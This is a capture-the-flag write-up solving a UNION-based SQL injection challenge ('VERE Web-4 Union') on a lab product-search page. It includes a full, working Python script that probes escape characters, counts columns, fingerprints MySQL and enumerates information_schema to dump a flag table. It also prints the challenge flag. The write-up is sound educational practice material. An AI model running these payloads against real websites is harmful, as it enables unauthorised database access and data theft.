VERE - Web-4 - Union
Published at Feb 8, 2025
I’m not giving you any source code because I don’t want you to know the database schema or what queries are being run. This website is SQL injectable, and the flag can be retrieved best through a UNION-based SQLi attack. / is the only page you’ll need to access, injection point should be fairly obvious. Let’s see if you can enumerate the internals of the database and retrieve the flag!
Challenge Overview:
This challenge has you exploiting a SQL Injection vulnerability on a web page without knowing the inner workings of the database behind it. The vulnerability stems from improper sanitization of user input, allowing us to manipulate the SQL query and enumerate the database from within the webpage. The goal is to retrieve the flag by performing a UNION-based SQL injection attack.
Approach:
I will leverage a Python script to automate the SQL enumeration process, systematically identifying key aspects of the database, such as identifying an escape characters, the SQL version, the number of columns, schemas, tables, columns, and finally, the flag. This enumeration process will use a SQL injection UNION attack, which allows an attacker retrieve data from other tables within a vulnerable database. Read more about this attack here.
Step-by-Step SQL Enumeration:
My script is written in such a way that it can be performed one step at a time. If you’re following along with the writeup (my full script is included at the bottom), comment out all the function calls at the bottom __main__ function, then uncomment them one function at a time as you work your way through the enumeration process.
Determine the Injectable Location
The first thing we see when we open the page is a simple products database with a search field. Using this search field reflects the search in the URL at the top, and adjusts what the webpage displays in accordance to that search.

Considering there isn’t much else on the page, it is reasonable to assume that that is the place we’ll be injecting our payload. We can see three columns of items displayed on the page, but beyond that we have no indication as to the names or size of the table or fields. This is what we need to identify.
In order to proceed with the enumeration, I need to have a reasonable guess as to what this SQL query is running so I can test injecting payloads. Putting a half-formed search into the field reveals that the search goes through anyways:
This leads me to believe that the search is likely using the
LIKEkeyword. Logically thinking it through, it is likely that the command is something along the lines of:SELECT * FROM Products WHERE Name LIKE <user input>I don’t know for sure that this is the command, nor do I need to. But having this general idea in my mind and being able to visualize what is happening is immensely helpful towards injecting my own payloads.
Identify Escape Characters:
The next thing to do is to identify potential escape characters that could break the SQL query. A quick google shows that common escape characters include single quotes (
'), double quotes ("), backslashes (\), and comment markers (--,#).My script tries injecting these escape characters with a payload to see if the response changes. If nothing happens or if the search goes through with no problems, then that is a good indication that that character has either been sanitized or is not an escape character for this flavor of database. If a particular character triggers an error, it’s likely an escape character. Let’s break this part of the script down:
url = "http://172.16.16.7:20923/?search=" # The base search path def test_escape_chars(): escape_chars = ["'", '"', "\", "`", "--", "#"] # The list of characters I am testing print("\n[+] Testing escape characters...") for char in escape_chars: payload = char # Sets the character to be the payload try: response = requests.get(url + payload) # Sends the request and gets the response from the server if response.status_code != 200: print(f"[!] Found escape character: {repr(char)} (Response {response.status_code})") return char # Return the escape character that causes the error except Exception as e: print(f"[ERROR] Exception occurred: {e}") print("-" * 50) print("[ERROR] No escape character caused an error.") # If nothing causes an error, the escape character was not included in the list return NoneThis function takes a list of potential escape characters that I curated and appends it to the base search path. It then sends that request to the server and receives the response. In most web interactions, having a website return a 500 server error is a bad sign, but in this case that actually means a success! We found a character that escaped the SQL, ending the SQL command early and causing it to error out. The function returns this character for the script to reference later, and outputs the following:
[+] Testing escape characters... -------------------------------------------------- [!] Found escape character: '"' (Response 500)Determine the Number of Columns:
Now that we know the escape character, we can move on to inject our own code. Using the UNION SQL Injection, we need to determine the number of columns that the original query is selecting, because it will throw errors if we call the wrong amount. Looking at the webpage, we can see at least three columns being displayed, but there could be any number of columns that aren’t being shown. The script sends a request to the server for different column counts and checks for a valid response (status code 200).
def find_column_count(max_columns=10): print("\n[+] Finding number of columns...") for i in range(1, max_columns + 1): payload = f'{escape} UNION SELECT ' + ', '.join(['NULL'] * i) + " -- " # My payload try: response = requests.get(url + payload) if response.status_code == 200: print(f"[SUCCESS] 200 OK - Number of columns: {i}") # If a 200 is returned that is a sign of success print("-" * 50) return i except Exception as e: print(f"[ERROR] Exception occurred: {e}") print("-" * 50) return NoneThis payload is a little harder to picture because of the way I have it implemented, so I will write it out a little clearer. I am sending the
UNION SELECTcommand with an increasing amount ofNULLvalues, each representing a column in the table. If I send the incorrect number ofNULLs, it will throw an error and the page will break. However, if the right number of columns (NULLs) are sent, the page will respond as normal. Essentially, this is what is being sent:UNION SELECT NULL;-- UNION SELECT NULL, NULL;-- UNION SELECT NULL, NULL, NULL;-- UNION SELECT NULL, NULL, NULL, NULL;--When I send a request with 4 columns, the page returns a
200code, so I know that I’ve found the right number of columns! The script outputs the following:[+] Finding number of columns... [SUCCESS] 200 OK - Number of columns: 4 --------------------------------------------------We can test these columns further by determining what datatypes each will accept (string, int, bool, etc). Do this by changing each
NULLvalue to reflect a datatype, and if it doesn’t throw an error then that is a valid datatype. I tested this manually so my script doesn’t reflect it, but here is an example of some of what I tried:UNION SELECT 1, NULL, NULL, NULL; -- UNION SELECT NULL, 'test', NULL, NULL; -- UNION SELECT NULL, '3.00', NULL, NULL; -- UNION SELECT NULL, NULL, true, NULL; --My testing showed that each column accept all datatypes that I tried, which made my life easier because that meant that it wouldn’t be a problem in the future. If a column were to be restricted to a specific datatype, then our
UNIONcommand would need to make sure that it isSELECTing columns that match or it’ll throw an error.Discover SQL Version:
Once the escape character and column count are identified, we need to determine the type of SQL server being used so we can make sure that we are using the proper syntax. This step helps to craft the correct UNION query. It took a lot of tweaking to figure out what format to send the payload in, this was the part that took me the longest, mostly due to me overcomplicating the command and misunderstanding the payloadsallthethings information.
Here is the function that tests for that, I’ll break it down by explaining how it works:
def discover_sql_version(): print("\n[+] Discovering SQL version...") query = f'{escape} OR <true statement> -- ' # Test the syntax by using the logical operator OR with a true statement in various languages try: response = requests.get(url + query) if response.status_code == 200: print("[SUCCESS] SQL version discovered successfully!") else: print(f"[ERROR] Unexpected response: {response.status_code}") except Exception as e: print(f"[ERROR] Exception occurred while discovering SQL version: {e}") print("-" * 50)The original query expects to have an output that is true (whether or not it finds any results), and a false result will cause the server to crash once again. If I escape the original query, I have a few options for comparing two values to create a response, such as
AND,OR,XOR, and other such binary comparers. Using theORboolean operator, I can guarentee a true response if one side of my statement is true no matter if the other is true or false. This is only the case, however, if my true statement is valid in the SQL language being served.I found a list in of statements in various languages that will always return true on payloadsallthethings that I can use for this purpose. The challenge mentions SQLITE, so I tried that first.
query = f'{escape} OR sqlite_version()=sqlite_version() -- ' -- SQLITE syntaxThis caused an error, which indicates that the database is not serving SQLITE like I originally thought. I went back to the payloadsallthethings list and started from the top to try MySQL syntax next
query = f'{escape} OR conv("a",16,2)=conv("a",16,2) -- ' -- MySQL syntaxThis was fortunate because it happened to be my second attempt, and it came back with a functioning page! That indicates that I found the correct syntax (MySQL). I can now use that knowledge to move forward.
Enumerate Database Schemas:
After confirming the SQL version, we enumerate the available schemas in the database. The query returns all schema names using
GROUP_CONCAT(more info here), allowing us to discover the database’s structure. (In order to save space, I’m only going to be printing the query section of the function from this point on, but if you scroll to the bottom of the writeup you can see the full function’s code)query = f'{escape} UNION SELECT NULL,2,3,GROUP_CONCAT(0x7c,schema_name,0x7c SEPARATOR "") FROM information_schema.schemata -- 'Returning to payloadsallthethings, I found a section titled “Extract Database With Information_Schema”. Huh. That sounds like exactly what I need! I grabbed their query that retrieves the names of all schemas (databases) on the server:
UNION SELECT 1,2,3,4,...,GROUP_CONCAT(0x7c,schema_name,0x7c) FROM information_schema.schemataand adjusted it to what I knew about my database so far: 4 columns in MySQL syntax, where only columns 2, 3, and 4 are shown, and that all four columns accept any standard type of data. Largely, this just came down to setting the first column to
NULLand setting it to test 4 columns. In the following command,GROUP_CONCATaggregates the data from multiple rows of the information_schemata.schemata (which stores the schemas, surprise) into a single string and places that within column 4.UNION SELECT NULL,2,3,GROUP_CONCAT(0x7c,schema_name,0x7c) FROM information_schema.schemataThis outputs the response code, with a new row on the very bottom that contains the names of the databases I’m looking for. My finalized script cleans this up to parse out the data in a much more readable way, but originally this response (and the subsequent ones) returned like this:
[+] Discovering schemas... [SUCCESS] Schemas discovered successfully! </tr> <tr> <td>2</td> <td>3.00</td> <td>|information_schema||performance_schema||ctf|</td> </tr> </table> </body> </html>This process is repeated with slight alterations to change what the injection is referencing and returning, but I’ve prettied up the responses to look like this now:
[+] Discovering schemas... [SUCCESS] Schemas discovered successfully! Parsed Schemas: |information_schema| |performance_schema| |ctf| --------------------------------------------------I’ll just be including the cleaned up responses from now on, but know that the data is coming from the database like this.
Enumerate Tables in the Current Schema:
Once the schema is identified, we enumerate the tables in that schema. The
ctftable seems suspicous…Going through the same process as before, I adjusted the values to look for table names.
query = f'{escape} UNION SELECT NULL,2,3,GROUP_CONCAT(0x7c,table_name,0x7C) FROM information_schema.tables WHERE table_schema=database() -- 'This outputs the following tables:
[+] Discovering tables... [SUCCESS] Tables discovered successfully! Parsed Tables: |flag| |products| --------------------------------------------------The
productstable is familiar, that’s likely the table that is being displayed on the webpage. We probably want the table with theflag, but we need to enumerate the columns it contains.Discover Columns in the Flag Table:
At this point, it’s rinse and repeat. After identifying the table containing the flag, we discover the columns within that table. This allows us to craft the query to retrieve the flag.
query = f'{escape} UNION SELECT NULL,2,3,GROUP_CONCAT(0x7c,column_name,0x7c SEPARATOR "") FROM information_schema.columns WHERE table_name="flag" -- 'This yields:
[+] Discovering columns... [SUCCESS] Columns discovered successfully! Parsed Columns: |flag_id| |part1| |part2| |part3| --------------------------------------------------We see that once again there are four columns to work with! We’re almost there, one more layer to unravel.
Extract the Flag:
Finally, we can extract the flag from the
flagtable using a UNION query that selects the flag’s contents. This query will retrieve the parts of the flag, which we then combine to get the full flag.query = f'{escape} UNION SELECT NULL,part1,part2,part3 FROM flag -- 'This outputs:
[+] Discovering contents... [SUCCESS] Contents discovered successfully! <tr> <td>vere{qazsedcftgbnuim</td> <td>kllp_im_in_a_keyboard</td> <td>_smashing_mood_9ed89e2c697e}</td> </tr> </table> </body> </html>which I am then able to parse into
[+] Discovering contents... [SUCCESS] Contents discovered successfully! Extracted Flag: vere{qazsedcftgbnuimkllp_im_in_a_keyboard_smashing_mood_9ed89e2c697e} --------------------------------------------------
Flag:
Once the database schema, tables, and columns have been discovered, we can successfully extract the flag using our UNION-based SQLi attack. The full output of running my script in its final state looks like this:
python3 solution.py--------------------------------------------------
Beginning SQL Enumeration...
[+] Testing escape characters...
--------------------------------------------------
[!] Found escape character: '"' (Response 500)
[+] Finding number of columns...
[SUCCESS] 200 OK - Number of columns: 4
--------------------------------------------------
[+] Discovering SQL version...
[SUCCESS] SQL version discovered successfully!
--------------------------------------------------
[+] Discovering schemas...
[SUCCESS] Schemas discovered successfully!
Parsed Schemas:
|information_schema| |performance_schema| |ctf|
--------------------------------------------------
[+] Discovering tables...
[SUCCESS] Tables discovered successfully!
Parsed Tables:
|flag| |products|
--------------------------------------------------
[+] Discovering columns...
[SUCCESS] Columns discovered successfully!
Parsed Columns:
|flag_id| |part1| |part2| |part3|
--------------------------------------------------
[+] Discovering contents...
[SUCCESS] Contents discovered successfully!
Extracted Flag: vere{qazsedcftgbnuimkllp_im_in_a_keyboard_smashing_mood_9ed89e2c697e}
--------------------------------------------------Full Script:
If you are intersted in following along with the writeup, or in analyzing my script, here it is:
import requests
from bs4 import BeautifulSoup
print("This script is intended to provide a means to walk through the SQL enumeration process for the web-4/union challenge.")
print("If you are following along for yourself, first comment out all the function calls in __main__.")
print("Once you have successfully discovered each step, uncomment the next function call in __main__ to proceed to the next step.")
print("The payloads marked with the series of *'s are what should be changed in order to determine each step.")
print("-" * 50)
print("Beginning SQL Enumeration...")
url = "http://172.16.16.7:20923/?search="
def test_escape_chars():
escape_chars = ["'", '"', "\", "`", "--", "#"] # ***********************
print("\n[+] Testing escape characters...")
for char in escape_chars:
payload = char # Sets the character to be the payload
try:
response = requests.get(url + payload)
if response.status_code != 200:
print(f"[!] Found escape character: {repr(char)} (Response {response.status_code})")
return char # Return the escape character that causes the error
except Exception as e:
print(f"[ERROR] Exception occurred: {e}")
print("-" * 50)
print("[ERROR] No escape character caused an error.")
return None
# Function to find the number of valid columns
def find_column_count(max_columns=10):
print("\n[+] Finding number of columns...")
for i in range(1, max_columns + 1):
payload = f'{escape} UNION SELECT ' + ', '.join(['NULL'] * i) + " -- " # ***********************
try:
response = requests.get(url + payload)
if response.status_code == 200:
print(f"[SUCCESS] 200 OK - Number of columns: {i}")
print("-" * 50)
return i
except Exception as e:
print(f"[ERROR] Exception occurred: {e}")
print("-" * 50)
return None
# Discover what version of SQL is running (MySQL)
# The query is used to test if the SQL syntax is correct, if there is a 500 error, then it's not the right language
def discover_sql_version():
print("\n[+] Discovering SQL version...")
# ***********************
query = f'{escape} OR conv("a",16,2)=conv("a",16,2) -- ' # MySQL syntax
try:
response = requests.get(url + query)
if response.status_code == 200:
print("[SUCCESS] SQL version discovered successfully!")
# print(response.text[-200:]) # Uncomment to see the last 200 characters of the response before formatting
else:
print(f"[ERROR] Unexpected response: {response.status_code}")
except Exception as e:
print(f"[ERROR] Exception occurred while discovering SQL version: {e}")
print("-" * 50)
# Discover schemas
def discover_schemas():
print("\n[+] Discovering schemas...")
# ***********************
query = f'{escape} UNION SELECT NULL,2,3,GROUP_CONCAT(0x7c,schema_name,0x7c SEPARATOR "") FROM information_schema.schemata -- '
try:
response = requests.get(url + query)
if response.status_code == 200:
print("[SUCCESS] Schemas discovered successfully!")
# print(response.text[-200:]) # Uncomment to see the last 200 characters of the response before formatting
# Prettying up the output for readability, implemented after discovering the columns successfully the first time so I knew how it was formatted
soup = BeautifulSoup(response.text, 'html.parser')
table_cells = soup.find_all('td')
if table_cells:
last_td = table_cells[-1].text.strip()
parsed_schemas = [schema.strip() for schema in last_td.split('|') if schema.strip()]
print("Parsed Schemas:")
print(" ".join(f"|{schema}|" for schema in parsed_schemas))
else:
print("[ERROR] No table data found.")
else:
print(f"[ERROR] Unexpected response: {response.status_code}")
except Exception as e:
print(f"[ERROR] Exception occurred while discovering schemas: {e}")
print("-" * 50)
# Discover tables
def discover_tables():
print("\n[+] Discovering tables...")
# ***********************
query = f'{escape} UNION SELECT NULL,2,3,GROUP_CONCAT(0x7c,table_name,0x7C SEPARATOR "") FROM information_schema.tables WHERE table_schema=database() -- '
try:
response = requests.get(url + query)
if response.status_code == 200:
print("[SUCCESS] Tables discovered successfully!")
# print(response.text[-200:]) # Uncomment to see the last 200 characters of the response before formatting
# Prettying up the output for readability, implemented after discovering the columns successfully the first time so I knew how it was formatted
soup = BeautifulSoup(response.text, 'html.parser')
table_cells = soup.find_all('td')
if table_cells:
last_td = table_cells[-1].text.strip()
parsed_tables = [table.strip() for table in last_td.split('|') if table.strip()]
print("Parsed Tables:")
print(" ".join(f"|{table}|" for table in parsed_tables))
else:
print("[ERROR] No table data found.")
else:
print(f"[ERROR] Unexpected response: {response.status_code}")
except Exception as e:
print(f"[ERROR] Exception occurred while discovering tables: {e}")
print("-" * 50)
# Discover columns
def discover_columns():
print("\n[+] Discovering columns...")
# ***********************
query = f'{escape} UNION SELECT NULL,2,3,GROUP_CONCAT(0x7c,column_name,0x7c SEPARATOR "") FROM information_schema.columns WHERE table_name="flag" -- '
try:
response = requests.get(url + query)
if response.status_code == 200:
print("[SUCCESS] Columns discovered successfully!")
# print(response.text[-200:]) # Uncomment to see the last 200 characters of the response before formatting
# Prettying up the output for readability, implemented after discovering the columns successfully the first time so I knew how it was formatted
soup = BeautifulSoup(response.text, 'html.parser')
table_cells = soup.find_all('td')
if table_cells:
last_td = table_cells[-1].text.strip()
parsed_columns = [col.strip() for col in last_td.split('|') if col.strip()]
print("Parsed Columns:")
print(" ".join(f"|{col}|" for col in parsed_columns))
else:
print("[ERROR] No table data found.")
else:
print(f"[ERROR] Unexpected response: {response.status_code}")
except Exception as e:
print(f"[ERROR] Exception occurred while discovering columns: {e}")
print("-" * 50)
# Discover the flag
def discover_contents():
print("\n[+] Discovering contents...")
# ***********************
query = f'{escape} UNION SELECT NULL,part1,part2,part3 FROM flag -- '
try:
response = requests.get(url + query)
if response.status_code == 200:
print("[SUCCESS] Contents discovered successfully!")
# print(response.text[-200:]) # Uncomment to see the last 200 characters of the response before formatting
# Prettying up the output for readability, implemented after discovering the columns successfully the first time so I knew how it was formatted
soup = BeautifulSoup(response.text, 'html.parser')
rows = soup.find_all('tr')
flag_parts = []
for row in rows:
cols = row.find_all('td')
for col in cols:
flag_parts.append(col.text.strip())
flag = ''.join(flag_parts)
if "vere{" in flag and "}" in flag:
start = flag.index("vere{")
end = flag.index("}", start) + 1
flag = flag[start:end]
print(f"Extracted Flag: {flag}")
else:
print("Flag pattern not found in the response.")
else:
print(f"[ERROR] Unexpected response: {response.status_code}")
except Exception as e:
print(f"[ERROR] Exception occurred while discovering contents: {e}")
print("-" * 50)
# Flag
# vere{qazsedcftgbnuimkllp_im_in_a_keyboard_smashing_mood_9ed89e2c697e}
if __name__ == "__main__":
escape = test_escape_chars()
find_column_count()
discover_sql_version()
discover_schemas()
discover_tables()
discover_columns()
discover_contents()